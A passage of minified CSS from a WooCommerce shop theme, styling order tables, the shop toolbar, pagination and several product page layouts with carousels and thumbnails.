h3{font-size:18px}.woocommerce .addresses address{line-height:1.8}.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.customer_details{border:none;padding-top:20px}.woocommerce table.shop_table.order_details tr th,.woocommerce table.shop_table.customer_details tr th{color:#999;font-weight:600;text-transform:uppercase;border-top:1px solid #e1e1e1}.woocommerce table.shop_table.order_details tr td,.woocommerce table.shop_table.customer_details tr td{border-top:1px solid #e1e1e1;padding:15px 10px}.woocommerce table.shop_table.order_details tr td a,.woocommerce table.shop_table.customer_details tr td a{color:#000}.woocommerce table.shop_table.order_details tr td strong,.woocommerce table.shop_table.customer_details tr td strong{font-weight:400}.woocommerce table.shop_table.order_details tfoot tr th,.woocommerce table.shop_table.customer_details tfoot tr th{border-top:1px solid #e1e1e1;padding:15px 10px}.woocommerce table.shop_table.order_details tfoot tr td,.woocommerce table.shop_table.customer_details tfoot tr td{font-weight:400}.woocommerce table.shop_table.order_details tfoot tr:last-child td,.woocommerce table.shop_table.customer_details tfoot tr:last-child td{font-weight:600}.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%}.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}.shop-toolbar{padding-top:5px;margin:0 0 52px;font-size:16px;color:#000;font-weight:600;text-transform:uppercase}.shop-toolbar .products-found span{color:#900}.shop-toolbar .sort-by>span{float:left}.shop-toolbar .sort-by .woocommerce-ordering{margin-top:-1px}.shop-toolbar .sort-by .select2-container{z-index:99}.shop-toolbar .woocommerce-ordering{display:inline-block;padding-left:20px;margin-bottom:0}.shop-toolbar .woocommerce-ordering select{vertical-align:middle;border-color:transparent;text-transform:uppercase;font-weight:400}.shop-toolbar .woocommerce-ordering select:focus{outline:none}.shop-toolbar .woocommerce-ordering select option{border:1px solid #000}.shop-toolbar .woocommerce-ordering .select2-container .select2-selection{background-color:transparent;border:none;font-weight:400;border-radius:0;color:#000}.shop-toolbar .woocommerce-ordering .select2-container .select2-selection:focus{outline:none}.shop-toolbar .woocommerce-ordering .select2-container .select2-selection__rendered{padding-right:30px;width:196px}.shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow:before{content:'\f3d0';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#000;font-size:18px;padding-left:10px;margin-top:3px}.shop-toolbar .woocommerce-ordering .select2-container .select2-selection__arrow b{display:none}.shop-toolbar .show-number{display:inline-block;padding-left:20px;margin-bottom:0}.shop-toolbar .show-number li{display:inline-block;padding:0 10px;color:#ccc;font-weight:400;transition:0.5s}.shop-toolbar .show-number li .input-number{display:none}.shop-toolbar .show-number li label{cursor:pointer;font-weight:400;line-height:1;padding-bottom:3px}.shop-toolbar .show-number li.active,.shop-toolbar .show-number li:hover{color:#000}.shop-toolbar .show-number li.active label{border-bottom:1px solid #000}.shop-toolbar .shop-view{color:#ccc}.shop-toolbar .shop-view span{display:inline-block;float:right;font-weight:500}.shop-toolbar .shop-view a{font-size:30px;line-height:30px;text-align:center;display:inline-block;color:#ccc;float:right;padding-left:15px;font-weight:600;margin-top:-4px}.shop-toolbar .shop-view a:hover{color:#000}.shop-toolbar .shop-view .current{color:#000}.shop-toolbar .shop-view .grid-view{margin-left:10px}.shop-toolbar .woocommerce-result-count{float:left;margin:0;color:#8a97a2;font-size:14px;line-height:40px}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination{text-align:center}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li{padding:0}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers{display:none}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next{display:inline-block;font-size:16px;color:#999;font-weight:700;text-transform:uppercase;border-radius:0;position:relative;letter-spacing:15px}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span{animation-name:dot-amimation;animation-duration:1s;animation-iteration-count:infinite;display:inline-block}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(6){animation-delay:1.2s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(5){animation-delay:1s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(4){animation-delay:0.8s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(3){animation-delay:0.6s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(2){animation-delay:0.4s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination li .page-numbers.next .dots-loading span:nth-child(1){animation-delay:0.2s}.shop-navigation-ajax.woocommerce nav.woocommerce-pagination.loaded{display:none}.boxed.shop-gray-skin .site-content{background-color:#dbdbdb}.shop-gray-skin .site-content{background-color:#dbdbdb}.shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product h3,.shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price{padding-left:30px;padding-right:30px}.shop-gray-skin.woocommerce.product-item-layout-3 ul.products li.product .price{padding-bottom:10px}.shop-gray-skin .shop-toolbar .shop-view{color:#000}.shop-gray-skin .shop-toolbar .shop-view a{color:#999}.shop-gray-skin .shop-toolbar .shop-view a.current{color:#000}.shop-gray-skin .shop-toolbar .show-number li{color:#999}.shop-gray-skin .shop-toolbar .show-number li.active,.shop-gray-skin .shop-toolbar .show-number li:hover{color:#000}.shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:before,.shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:before,.shop-gray-skin.woocommerce .widget_product_categories ul li.cat-parent ul.children li .count:after,.shop-gray-skin.woocommerce .widget_layered_nav ul li.cat-parent ul.children li .count:after{background-color:#dbdbdb}.filters-product-cat{margin-bottom:65px}.filters-product-cat ul{margin:0;padding:0;text-align:center}.filters-product-cat ul li{list-style:none;display:inline-block;padding-right:17px;padding-left:17px}.filters-product-cat ul li:last-child{padding-right:0}.filters-product-cat ul li a{color:#999;font-size:16px;font-weight:500;text-transform:uppercase}.filters-product-cat ul li a.selected,.filters-product-cat ul li a:hover{color:#900}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:300px;overflow:hidden;opacity:0;transition:0.5s}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit;opacity:1}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots{display:none!important}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide:focus{outline:none}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe{display:block;position:relative}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:30px;background-color:rgba(0,0,0,.35);border-radius:50%;width:60px;height:60px;text-align:center;line-height:61px;padding-left:2px;display:block}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;line-height:40px;text-align:center;font-size:24px;left:-20px;background-color:rgba(0,0,0,.35);color:#fff;z-index:99;cursor:pointer;transition:0.5s;opacity:0}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-arrow:hover{background-color:rgba(0,0,0,.55)}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-next-arrow{right:-20px;left:auto}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-prev-arrow{left:0;opacity:1}.product-page-thumbnail-carousel.woocommerce div.product div.images .woocommerce-product-gallery__wrapper:hover .slick-next-arrow{opacity:1;right:0}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails{margin:15px -7px 0;max-height:100px;overflow:hidden;opacity:0;transition:0.5s}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails.loaded{overflow:inherit;max-height:inherit;opacity:1}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide{padding:0 7px;cursor:pointer}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide img{border:1px solid transparent;transition:0.5s}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide:focus{outline:none}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.slick-current img{border-color:#999}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb{position:relative}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-slide.video-thumb:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:20px;background-color:rgba(0,0,0,.35);border-radius:50%;width:35px;height:35px;text-align:center;line-height:31px;padding-left:2px;display:block}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow{position:absolute;top:50%;transform:translateY(-50%);width:30px;height:30px;line-height:30px;text-align:center;font-size:18px;left:7px;background-color:rgba(0,0,0,.35);color:#fff;z-index:99;cursor:pointer}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-arrow:hover{background-color:rgba(0,0,0,.55)}.product-page-thumbnail-carousel.woocommerce div.product .product-thumbnails .slick-next-arrow{right:7px;left:auto}.product-page-layout-1.woocommerce div.product .product_title{padding-right:70px}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs{width:30%;float:left;position:relative;z-index:100;overflow:inherit}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li{display:block;padding:0 30px 0 0;margin:0;width:100%}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:10px 0 10px;font-size:14px}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:after{box-shadow:none;right:-1px;left:auto;width:2px;height:0;bottom:0;border:none}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li.active:after,.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs ul.tabs li:hover:after{top:0;bottom:auto;height:100%}.product-page-layout-2 div.product .product-layout-2 .woocommerce-tabs .woocommerce-Tabs-panel{width:70%;float:left;clear:none;padding-left:30px;padding-top:10px;border:none;border-left:1px solid #ccc}.product-page-layout-2.woocommerce div.product .product_title{padding-right:70px}.product-page-layout-2.woocommerce div.product form.cart .compare-button{display:none}.product-page-layout-2 .related.products h2,.product-page-layout-2 .upsells.products h2{text-align:left}.product-page-layout-3 .site-content{padding-top:0}.product-page-layout-3 div.product{position:static}.product-page-layout-3 div.product .product-layout-3 div.product-details{margin-top:40px}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar{margin-bottom:30px;position:relative}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home{color:#000}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover{color:#900}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a{background-color:transparent;font-size:24px;color:#ccc;width:auto}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a:hover,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a:hover{color:#000}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a span:before,.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before{font-size:24px;content:"\f3d2"}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next{margin-left:20px}.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before{content:"\f3d3"}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images{margin-left:-15px;margin-right:-15px;position:relative;overflow:hidden}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image{width:50%;padding-left:15px;padding-right:15px;padding-bottom:30px;float:left;position:relative}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image a:hover{cursor:crosshair}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe{position:relative;display:block}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe.video:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:30px;background-color:rgba(0,0,0,.35);border-radius:50%;width:60px;height:60px;text-align:center;line-height:61px;padding-left:2px;display:block}.product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image:nth-child(2n+1){clear:both}.product-page-layout-3 div.product .product-layout-3 div.product-details .thumbnails{display:none}.product-page-layout-3 div.product .product-layout-3 form.cart .variations tr td{display:block;text-align:center;padding-bottom:15px}.product-page-layout-3 div.product .product-layout-3 div.summary{text-align:center;transition:0.25s;position:static}.product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content{max-width:375px;margin:50px auto 0;position:static}.product-page-layout-3 div.product .product-layout-3 div.summary .product_title{padding-right:0;max-width:300px;margin:0 auto;width:100%;padding-bottom:20px}.product-page-layout-3 div.product .product-layout-3 div.summary .products-links{display:none}.product-page-layout-3 div.product .product-layout-3 div.summary .woocommerce-product-rating{display:none}.product-page-layout-3 div.product .product-layout-3 div.summary .woo-short-description{color:#999}.product-page-layout-3 div.product .product-layout-3 div.summary .compare-button{display:none}.product-page-layout-3 div.product .product-layout-3 div.summary .yith-wcwl-add-to-wishlist{float:left}.product-page-layout-3 div.product .product-layout-3 div.summary form.cart .button{text-transform:none}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:800px;overflow:hidden}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img{width:auto}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit;overflow:inherit}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots{display:block!important;position:absolute;top:50%;left:-80px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:100;margin:0}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li{list-style:none;display:block;width:20px;height:20px;position:relative;cursor:pointer}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li:after{position:absolute;top:8px;left:0;background-color:#999;content:"";width:100%;height:1px}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li button{display:none}.product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li.slick-active:after{background-color:#900}.product-page-layout-4 .site-content{padding-top:0;padding-bottom:0;background-color:#e9e9e9}.product-page-layout-4.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-page-layout-4 div.product .product-layout-4{position:static;background-color:#fff}.product-page-layout-4 div.product .product-layout-4 form.cart .compare-button{display:none}.product-page-layout-4 div.product .product-layout-4 .product-details{margin-right:160px;border-right:1px solid #ccc}.product-page-layout-4 div.product .product-layout-4 .product-details .container-full{display:flex;align-items:center;align-content:center;flex-wrap:wrap}.product-page-layout-4 div.product .product-layout-4 .product-details .container-full>.row{width:100%;display:flex;align-items:center;align-content:center;flex-wrap:wrap}.product-page-layout-4 div.product .product-layout-4 .product-details .container-full>.row:before{display:none}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images{padding-left:0;position:static}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images .product-images-content{background-color:#e9e9e9}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images{padding-left:130px;position:relative}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images .video-thumb:not(.image-loading):before{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:30px;background-color:rgba(0,0,0,.35);border-radius:50%;width:60px;height:60px;text-align:center;line-height:60px;padding-left:2px;display:block;opacity:1}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image{text-align:right}.product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image img{display:inline-block;width:auto}.product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary{padding-right:0}.product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary .entry-summary-content{max-width:470px;width:100%;margin:0 auto}.product-page-layout-4 div.product .product-layout-4 .back-home{color:#999;display:block;margin-bottom:30px}.product-page-layout-4 div.product .product-layout-4 .back-home:hover{color:#000}.product-page-layout-4 div.product .product-layout-4 .products-links{display:none}.product-page-layout-4 div.product .product-layout-4 .product_title{padding-right:0;margin-bottom:15px;font-size:36px;line-height:1;max-width:100%}.product-page-layout-4 div.product .product-layout-4 .woocommerce-product-rating{display:none}.product-page-layout-4 div.product .product-layout-4 .thumbnails{position:absolute;top:50%;left:80px;transform:translate(0,-50%);z-index:100}.product-page-layout-4 div.product .product-layout-4 .thumbnails ul{padding:0;margin:0}.product-page-layout-4 div.product .product-layout-4 .thumbnails li{margin-bottom:0;padding:5px 0;list-style:none}.product-page-layout-4 div.product .product-layout-4 .thumbnails a{display:block;width:20px;height:20px;position:relative}.product-page-layout-4 div.product .product-layout-4 .thumbnails a img{display:none}.product-page-layout-4 div.product .product-layout-4 .thumbnails a:after{position:absolute;top:8px;left:0;border-top:1px solid #999;content:"";width:100%;height:1px}.product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after{border-color:#c33}.product-page-layout-4 .related-products{position:absolute;top:50%;right:45px;transform:translate(0,-50%);width:85px}.product-page-layout-4 .related-products .related.products h2{display:none}.product-page-layout-4 .related-products .container{width:100%}.product-page-layout-4 .related-products ul.products{margin:0}.product-page-layout-4 .related-products ul.products li.product{width:100%;float:none;text-align:center;padding:0}.product-page-layout-4 .related-products ul.products li.product .product-cat{display:none}.product-page-layout-4 .related-products ul.products li.product .attr-swatches,.product-page-layout-4 .related-products ul.products li.product .star-rating{display:none}.product-page-layout-4 .related-products ul.products li.product .product-inner{box-shadow:none;padding-bottom:0}.product-page-layout-4 .related-products ul.products li.product .product-inner:hover{box-shadow:none}.product-page-layout-4 .related-products ul.products li.product .product-inner-content .star-rating{display:none}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails{margin-bottom:25px}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a{border:1px solid transparent;display:block}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:before,.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:after{display:none}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover{border-color:#900}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails+.star-rating{display:none}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .quick-view-out{display:none}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog{opacity:0}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image{opacity:1}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .ribbons{display:none}.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .footer-product{display:none}.product-page-layout-4 .related-products ul.products li.product .star-rating,.product-page-layout-4 .related-products ul.products li.product h3,.product-page-layout-4 .related-products ul.products li.product .price,.product-page-layout-4 .related-products ul.products li.product .woo-short-description{display:none}.product-page-layout-5{background-color:#f9f9f9}.product-page-layout-5 .site-content{padding-top:0}.product-page-layout-5.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-page-layout-5 div.product .product-layout-5{position:relative}.product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:700px;overflow:hidden}.product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images{background-color:#e9e9e9;padding-bottom:170px}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-images-content{max-width:692px;width:100%;margin:0 auto;position:relative}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails{max-width:460px;width:100%;margin:0 auto;text-align:center;padding-top:30px;position:absolute;bottom:60px;left:50%;transform:translate(-50%,0);z-index:100}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide img{opacity:.4}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide.slick-current img{border-color:transparent;opacity:1}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-arrow{display:none!important}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a{width:auto;margin:0 15px;padding:0;position:relative;display:block}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.video-thumb:before{bottom:0}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a img{border:none;opacity:.4}.product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.active img{opacity:1}.product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content{max-width:1270px;margin:-170px auto 0;background-color:#fff;padding:50px 50px 110px;border:1px solid #f2f2f2;text-align:center}.product-page-layout-5 div.product .product-layout-5 .product-toolbar{text-align:left;position:relative}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home{color:#000}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover{color:#900}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links{display:block;float:right}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next{float:left}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a{background-color:transparent;font-size:24px;color:#ccc;position:static;width:auto}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a:hover,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a:hover{color:#000}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous span:before,.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next span:before{font-size:24px;content:"\f3d2"}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next{float:right;margin-left:30px}.product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a span:before{content:"\f3d3"}.product-page-layout-5 div.product .product-layout-5 .product_title{text-align:center;padding-right:0;font-size:36px;line-height:1;max-width:470px;margin:80px auto 10px}.product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating{text-align:center}.product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating{display:inline-block;float:none;height:14px;overflow:inherit}.product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating span{height:14px}.product-page-layout-5 div.product .product-layout-5 .woo-short-description,.product-page-layout-5 div.product .product-layout-5 form.cart{max-width:770px;margin:0 auto 55px;color:#999}.product-page-layout-5 div.product .product-layout-5 form.cart{text-align:center}.product-page-layout-5 div.product .product-layout-5 form.cart .quantity,.product-page-layout-5 div.product .product-layout-5 form.cart .single_add_to_cart_button,.product-page-layout-5 div.product .product-layout-5 form.cart .single-add-to-cart-btn,.product-page-layout-5 div.product .product-layout-5 form.cart .compare-button,.product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist,.product-page-layout-5 div.product .product-layout-5 form.cart .single_variation_wrap{display:inline-block;float:none;vertical-align:bottom;padding-top:0}.product-page-layout-5 div.product .product-layout-5 form.cart .compare-button{display:none}.product-page-layout-5 div.product .product-layout-5 form.cart .variations{margin:0 auto;width:auto}.product-page-layout-5 div.product .product-layout-5 form.cart .variations tbody{float:left}.product-page-layout-5 div.product .product-layout-5 form.cart .variations tr{display:inline-block;padding:0 30px;float:left}.product-page-layout-5 div.product .product-layout-5 form.cart .variations tr td{display:block;text-align:center;padding-bottom:15px}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs{max-width:1270px;margin:55px auto 0;background-color:#fff;padding:70px 80px 110px;border:1px solid #f2f2f2;overflow:hidden}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs{width:30%;float:left;position:relative;z-index:100;overflow:initial}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li{display:block;padding:0 30px 0 0;margin:0;width:100%}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li a{text-transform:uppercase;padding:10px 0 10px}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after{box-shadow:none;right:-1px;left:auto;width:2px;height:0;bottom:0;border:none}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li.active:after,.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:hover:after{top:0;bottom:auto;height:100%}.product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel{width:70%;float:left;clear:none;padding-left:30px;padding-top:10px;border:none;border-left:1px solid #ccc}.product-page-layout-5 .related.products,.product-page-layout-5 .upsells.products{max-width:1270px;margin:55px auto 0;background-color:#fff;padding:0 50px 20px;border:1px solid #f2f2f2;clear:both}.product-page-layout-5 .owl-controls .owl-buttons div.owl-prev{left:19px}.product-page-layout-5 .owl-controls .owl-buttons div.owl-next{right:18px}.product-page-layout-6.header-top-style-11 .site-content{border-top:1px solid #e1e1e1}.product-page-layout-6 .site-content{padding-top:0}.product-page-layout-6 .site-content .content-area{padding-left:0;padding-right:0}.product-page-layout-6 div.product .product-layout-6 .product-details{background-color:#e9e9e9}.product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper{margin:0;max-height:700px;overflow:hidden}.product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper.loaded{max-height:inherit}.product-page-layout-6 div.product .product-layout-6 form.cart .compare-button{display:none}.product-page-layout-6 div.product .product-layout-6 .entry-summary{padding-top:145px}.product-page-layout-6 div.product .product-layout-6 .product_title{font-size:36px;line-height:1;margin-bottom:20px;max-width:100%}.product-page-layout-6 div.product .product-layout-6 .woocommerce-product-rating{display:none}.product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs{max-width:830px;margin:130px auto 0}.product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs ul.tabs{display:none}.product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel{border:none;padding-top:0;text-align:center}.product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel h2{font-size:24px;text-transform:none;margin-bottom:30px}.product-page-layout-7 .site-content{padding-top:0;padding-bottom:0}.product-page-layout-7 div.product{position:static}.product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image{width:100%;padding-bottom:10px;display:block}.product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image:last-child{padding-bottom:0}.product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe{position:relative;display:block}.product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe.video:after{content:'\f488';display:inline-block;font:normal normal normal 14px/1 ionicons;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;color:#fff;font-size:30px;background-color:rgba(0,0,0,.35);border-radius:50%;width:60px;height:60px;text-align:center;line-height:61px;padding-left:2px;display:block}.product-page-layout-7 div.product .product-layout-7 div.product-details{position:relative;overflow:inherit}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar{margin-bottom:85px}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home{color:#000}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover{color:#900}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links{float:right}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next{float:left}.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a,.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a{background-color:transparent;font-size:24px;color:#ccc;width:auto;position:static}.product-page-layout-7 div.product .product-layout-7 